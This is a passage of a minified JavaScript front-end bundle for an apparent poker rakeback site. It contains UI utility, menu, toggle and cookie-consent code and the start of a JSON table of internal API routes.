r=a.actualHeight(e),i=!1,l=!1;a.css(e,"padding-top")&&!0!==a.data(e).has("slide-padding-top")&&a.data(e).set("slide-padding-top",a.css(e,"padding-top")),a.css(e,"padding-bottom")&&!0!==a.data(e).has("slide-padding-bottom")&&a.data(e).set("slide-padding-bottom",a.css(e,"padding-bottom")),a.data(e).has("slide-padding-top")&&(i=parseInt(a.data(e).get("slide-padding-top"))),a.data(e).has("slide-padding-bottom")&&(l=parseInt(a.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=i-t+"px"}),"linear"),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=l-t+"px"}),"linear"),a.animate(0,r,o,(function(t){e.style.height=r-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof s&&s()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),a.animate(0,r,o,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof s&&s()})))}},slideUp:function(e,t,o){a.slide(e,"up",t,o)},slideDown:function(e,t,o){a.slide(e,"down",t,o)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,o,s){null!=e&&e.addEventListener(t,o)},removeEvent:function(e,t,o){null!==e&&e.removeEventListener(t,o)},on:function(e,t,o,s){if(t){var n=a.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[n]=function(o){for(var n=e.querySelectorAll(t),r=o.target;r&&r!==e;){for(var i=0,a=n.length;i<a;i++)r===n[i]&&s.call(r,o);r=r.parentNode}},a.addEvent(e,o,window.KTUtilDelegatedEventHandlers[n]),n}},off:function(e,t,o){e&&window.KTUtilDelegatedEventHandlers[o]&&(a.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[o]),delete window.KTUtilDelegatedEventHandlers[o])},one:function(e,t,o){e.addEventListener(t,(function t(s){return s.target&&s.target.removeEventListener&&s.target.removeEventListener(s.type,t),e&&e.removeEventListener&&s.currentTarget.removeEventListener(s.type,t),o(s)}))},hash:function(e){var t,o=0;if(0===e.length)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},animateClass:function(e,t,o){var s,n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in n)void 0!==e.style[r]&&(s=n[r]);a.addClass(e,"animated "+t),a.one(e,s,(function(){a.removeClass(e,"animated "+t)})),o&&a.one(e,s,o)},transitionEnd:function(e,t){var o,s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animationEnd:function(e,t){var o,s={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animateDelay:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-delay",t)},animateDuration:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-duration",t)},scrollTo:function(e,t,o){o=o||500;var s,n,r=e?a.offset(e).top:0,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(i+=t),s=i,n=r,a.animate(s,n,o,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){a.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),o=t[0],s=t.length>1?"."+t[1]:"",n=/(\d+)(\d{3})/;n.test(o);)o=o.replace(n,"$1,$2");return o+s},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)},isRTL:function(){var e=a.getByTagName("html")[0];if(e)return"rtl"==a.attr(e,"direction")},scrollInit:function(e,t){function o(){var o,s,n=e.getAttributeNames();if(n.length>0&&n.forEach((function(o){if(/^data-.*/g.test(o)&&0==["scroll","height","mobile-height"].includes(s)){var s=o.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[s]=a.filterBoolean(e.getAttribute(o))}})),!1!==(s=t.height instanceof Function?t.height.call():!0===a.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(a.css(e,"height"))))if(s=parseInt(s),!t.mobileNativeScroll&&!t.disableForMobile||!0!==a.isMobileDevice())if(s>0&&a.css(e,"height",s+"px"),t.desktopNativeScroll)a.css(e,"overflow","auto");else{"true"==a.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(o=a.data(e).get("ps"))?o.update():(a.css(e,"overflow","hidden"),a.addClass(e,"scroll"),o=new PerfectScrollbar(e,t),a.data(e).set("ps",o));var r=a.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&r){if(KTCookie.getCookie(r)){var i=parseInt(KTCookie.getCookie(r));i>0&&(e.scrollTop=i)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(r,e.scrollTop)}))}}else(o=a.data(e).get("ps"))?(t.resetHeightOnDestroy?a.css(e,"height","auto"):(a.css(e,"overflow","auto"),s>0&&a.css(e,"height",s+"px")),o.destroy(),o=a.data(e).remove("ps")):s>0&&(a.css(e,"overflow","auto"),a.css(e,"height",s+"px"));else a.scrollDestroy(e,!0)}e&&(t=a.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),o(),t.handleWindowResize&&a.addResizeHandler((function(){o()})))},scrollUpdate:function(e){var t=a.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=a.findAll(e,".ps"),o=0,s=t.length;o<s;o++)a.scrollUpdate(t[o])},scrollDestroy:function(e,t){var o=a.data(e).get("ps");o&&(o.destroy(),o=a.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var o=!1;"#"==e[0]&&(e=e.slice(1),o=!0);var s=parseInt(e,16),n=(s>>16)+t;n>255?n=255:n<0&&(n=0);var r=(s>>8&255)+t;r>255?r=255:r<0&&(r=0);var i=(255&s)+t;return i>255?i=255:i<0&&(i=0),(o?"#":"")+(i|r<<8|n<<16).toString(16)},throttle:function(e,t,o){e||(e=setTimeout((function(){t(),e=void 0}),o))},debounce:function(e,t,o){clearTimeout(e),e=setTimeout(t,o)},btnWait:function(e,t,o,s){if(e&&(void 0!==s&&!0===s&&a.attr(e,"disabled",!0),t&&(a.addClass(e,t),a.attr(e,"wait-class",t)),o)){var n=a.find(e,".btn-caption");n?(a.data(n).set("caption",a.getHTML(n)),a.setHTML(n,o)):(a.data(e).set("caption",a.getHTML(e)),a.setHTML(e,o))}},btnRelease:function(e){if(e){a.removeAttr(e,"disabled"),a.hasAttr(e,"wait-class")&&a.removeClass(e,a.attr(e,"wait-class"));var t=a.find(e,".btn-caption");t&&a.data(t).has("caption")?a.setHTML(t,a.data(t).get("caption")):a.data(e).has("caption")&&a.setHTML(e,a.data(e).get("caption"))}},isOffscreen:function(e,t,o){o=o||0;var s=a.getViewPort().width,n=a.getViewPort().height,r=a.offset(e).top,i=a.outerHeight(e)+o,l=a.offset(e).left,u=a.outerWidth(e)+o;if("bottom"==t){if(n<r+i)return!0;if(n>r+1.5*i)return!0}if("top"==t){if(r<0)return!0;if(r>i)return!0}return"left"==t&&l<0||"right"==t&&s<l+u}});void 0!==e.exports&&(e.exports=a),a.ready((function(){"undefined"!=typeof KTAppSettings?a.init(KTAppSettings):a.init()})),window.onload=function(){var e=a.getByTagName("body");e&&e[0]&&a.removeClass(e[0],"page-loading")}},UY2d:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return i}));o("fbCW"),o("07d7");var s=o("wLpV"),n=o("qZTE"),r=o("8wKO"),i=s.View.extend({initialize:function(t){this.init&&this.$el.length>0?(this.$body=e("body"),this.init(t)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return r.a.generate(e,t)},log:function(){var e;(e=console).log.apply(e,arguments)},attr:function(e){return this.$el.attr(e)},reload:function(){location.reload()},redirect:function(e){window.location.href=e},translate:function(e){return n.a.trans(e)},isMobile:function(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin:function(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback:function(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:function(e,t){return"https://www.habwin.com"+r.a.generate(e,t)}})}).call(this,o("d3vA"))},VixJ:function(e,t,o){"use strict";o.d(t,"a",(function(){return r}));var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){this.initCookieConsent()},initCookieConsent:function(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions.".concat(n.a.currentLanguageShortCode()))}})}})},XMNf:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t,o){var s=this,n=e,r=t;if(n){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(n).has("toggle")?s=KTUtil.data(n).get("toggle"):(a.init(e),a.build(),KTUtil.data(n).set("toggle",s)),s},init:function(e){s.element=n,s.events=[],s.options=KTUtil.deepExtend({},i,e),s.target=r,s.targetState=s.options.targetState,s.toggleState=s.options.toggleState,"class"==s.options.targetToggleMode?s.state=KTUtil.hasClasses(s.target,s.targetState)?"on":"off":s.state=KTUtil.hasAttr(s.target,"data-"+s.targetState)?KTUtil.attr(s.target,"data-"+s.targetState):"off"},build:function(){KTUtil.addEvent(n,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==s.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),s},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==s.options.targetToggleMode?KTUtil.addClass(s.target,s.targetState):KTUtil.attr(s.target,"data-"+s.targetState,"on"),s.toggleState&&KTUtil.addClass(n,s.toggleState),s.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),s},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==s.options.targetToggleMode?KTUtil.removeClass(s.target,s.targetState):KTUtil.removeAttr(s.target,"data-"+s.targetState),s.toggleState&&KTUtil.removeClass(n,s.toggleState),s.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),s},eventTrigger:function(e){for(var t=0;t<s.events.length;t++){var o=s.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,s);if(0==o.fired)return s.events[t].fired=!0,o.handler.call(this,s)}}},addEvent:function(e,t,o){return s.events.push({name:e,handler:t,one:o,fired:!1}),s}};return s.setDefaults=function(e){i=e},s.getState=function(){return s.state},s.toggle=function(){return a.toggle()},s.toggleOn=function(){return a.toggleOn()},s.toggleOff=function(){return a.toggleOff()},s.on=function(e,t){return a.addEvent(e,t)},s.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(s,[o]),s}})},XffN:function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t;(s=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(n=new KTCard(s,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(s).left},right:function(e){var t=KTUtil.getBody(),o=parseInt(KTUtil.css(s,"width"));return parseInt(KTUtil.css(t,"width"))-o-KTUtil.offset(s).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){n.updateSticky()})))},update:function(){n&&n.updateSticky()}};e.exports=r},"b6+f":function(e,t,o){"use strict";var s,n,r={init:function(e){var t;s=KTUtil.getById(e),KTUtil.getBody(),s&&(t=KTUtil.hasClass(s,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",n=new KTOffcanvas(s,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return s},getOffcanvas:function(){return n}};e.exports=r},bOTk:function(e,t,o){"use strict";o("fbCW"),o("Junv"),o("DQNa"),o("sMBO"),o("07d7"),o("e00L");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=!1,n=KTUtil.getById(e),r=KTUtil.getBody();if(n){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(n).has("menu")?o=KTUtil.data(n).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(n).set("menu",o)),o},init:function(e){o.events=[],o.eventHandlers={},o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,o.uid=KTUtil.getUniqueID()},update:function(e){o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,a.reset(),o.eventHandlers={},a.build(),KTUtil.data(n).set("menu",o)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){o.eventHandlers.event_1=KTUtil.on(n,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(o.eventHandlers.event_2=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),o.eventHandlers.event_3=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),o.eventHandlers.event_4=KTUtil.on(n,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),o.eventHandlers.event_5=KTUtil.on(n,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),o.eventHandlers.event_6=KTUtil.on(n,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),o.options.scroll&&o.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(n,"click",o.eventHandlers.event_1),KTUtil.off(n,"mouseover",o.eventHandlers.event_2),KTUtil.off(n,"mouseout",o.eventHandlers.event_3),KTUtil.off(n,"click",o.eventHandlers.event_4),KTUtil.off(n,"click",o.eventHandlers.event_5),KTUtil.off(n,"click",o.eventHandlers.event_6)},scrollInit:function(){o.options.scroll&&o.options.scroll.height?(KTUtil.scrollDestroy(n,!0),KTUtil.scrollInit(n,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:o.options.scroll.height,rememberPosition:o.options.scroll.rememberPosition})):KTUtil.scrollDestroy(n,!0)},scrollUpdate:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollUpdate(n)},scrollTop:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollTop(n)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(o.options.submenu,"desktop.state.body")?KTUtil.hasClasses(r,o.options.submenu.desktop.state.body)?o.options.submenu.desktop.state.mode:o.options.submenu.desktop.default:KTUtil.isset(o.options.submenu,"desktop")?o.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(o.options.submenu,"tablet")?o.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(o.options.submenu,"mobile"))&&o.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(o.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(n,".menu-submenu");if(t)for(var o=0,s=t.length;o<s;o++){var r=t[0];KTUtil.css(r,"display",""),KTUtil.css(r,"overflow",""),r.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(r,"menu-submenu-left"),KTUtil.removeClass(r,"menu-submenu-right"),KTUtil.addClass(r,r.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==o.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==o.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,s=o.options.dropdown.timeout,n=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),s);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",n)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var o=n.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(o.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var s=0,r=o.length;s<r;s++)a.hideSubmenuDropdown(o[0],!0)}},handleSubmenuAccordion:function(e,t){var s,n=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(s=n.closest(".menu-item"))&&"accordion"!=s.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var r=n.closest(".menu-item"),i=KTUtil.child(r,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(n.closest(".menu-item"),"menu-item-open-always")&&r&&i){e.preventDefault();var l=o.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(r,"menu-item-open")){if(!1===o.options.accordion.expandAll){var u=n.closest(".menu-nav, .menu-subnav"),d=KTUtil.children(u,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(u&&d)for(var c=0,m=d.length;c<m;c++){var h=d[0],f=KTUtil.child(h,".menu-submenu");f&&KTUtil.slideUp(f,l,(function(){a.scrollUpdate(),KTUtil.removeClass(h,"menu-item-open")}))}}KTUtil.slideDown(i,l,(function(){a.scrollToItem(n),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(r,"menu-item-open")}else KTUtil.slideUp(i,l,(function(){a.scrollToItem(n),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(r,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&o.options.accordion.autoScroll&&"1"!==n.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,o.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(r,e.getAttribute("data-menu-toggle-class"));var o=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(o)},hideSubmenuDropdowns:function(){var e;if(e=n.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,o=e.length;t<o;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=n.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var o=0,s=t.length;o<s;o++){var i=t[o];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var l=KTUtil.find(e,".menu-submenu");l&&!1===l.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(l,"menu-submenu-left")?l.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(l,"menu-submenu-right")&&l.setAttribute("data-hor-direction","menu-submenu-right")),l&&!0===KTUtil.isOffscreen(l,"left",15)?(KTUtil.removeClass(l,"menu-submenu-left"),KTUtil.addClass(l,"menu-submenu-right")):l&&!0===KTUtil.isOffscreen(l,"right",15)&&(KTUtil.removeClass(l,"menu-submenu-right"),KTUtil.addClass(l,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(r,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,o=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,s=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+o+'"></div>');r.appendChild(s),KTUtil.addEvent(s,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;o.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>o.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,s,r=0,i=(t=n.querySelectorAll(".menu-item-active")).length;r<i;r++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var l=0,u=(s=KTUtil.parents(a,".menu-item-submenu")||[]).length;l<u;l++){var d=s[r];KTUtil.removeClass(d,"menu-item-open"),KTUtil.hide(KTUtil.child(d,".menu-submenu"))}}if(!1===o.options.accordion.expandAll&&(t=n.querySelectorAll(".menu-item-open")))for(r=0,i=t.length;r<i;r++)KTUtil.removeClass(s[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],o=0,s=t.length;o<s;o++)KTUtil.addClass(t[o],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,o=[],s=KTUtil.child(e,".menu-link");o.push({text:t=KTUtil.child(s,".menu-text")?t.innerHTML:"",title:s.getAttribute("title"),href:s.getAttribute("href")});for(var n=KTUtil.parents(e,".menu-item-submenu"),r=0,i=n.length;r<i;r++){var a=KTUtil.child(n[r],".menu-link");o.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return o.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,s){for(var n=0;n<o.events.length;n++){var r=o.events[n];if(r.name==e){if(1!=r.one)return r.handler.call(this,t,s);if(0==r.fired)return o.events[n].fired=!0,r.handler.call(this,t,s)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})},removeEvent:function(e){o.events[e]&&delete o.events[e]}};return o.setDefaults=function(e){i=e},o.scrollUpdate=function(){return a.scrollUpdate()},o.scrollReInit=function(){return a.scrollInit()},o.scrollTop=function(){return a.scrollTop()},o.setActiveItem=function(e){return a.setActiveItem(e)},o.reload=function(){return a.reload()},o.update=function(e){return a.update(e)},o.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},o.getPageTitle=function(e){return a.getPageTitle(e)},o.getSubmenuMode=function(e){return a.getSubmenuMode(e)},o.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},o.hideDropdowns=function(){a.hideSubmenuDropdowns()},o.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},o.resumeDropdownHover=function(){return a.resumeDropdownHover()},o.on=function(e,t){return a.addEvent(e,t)},o.off=function(e){return a.removeEvent(e)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[t]),KTUtil.addResizeHandler((function(){s&&o.reload()})),s=!0,o}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var o=0,s=t.length;o<s;o++){var n=t[o].closest(".menu-nav").parentNode;if(n){var r=KTUtil.data(n).get("menu");if(!r)break;if(!r||"dropdown"!==r.getSubmenuMode())break;e.target!==n&&!1===n.contains(e.target)&&r.hideDropdowns()}}}))},bsBs:function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["text","/core-api/create-or-update-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["text","/core-api/manage-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"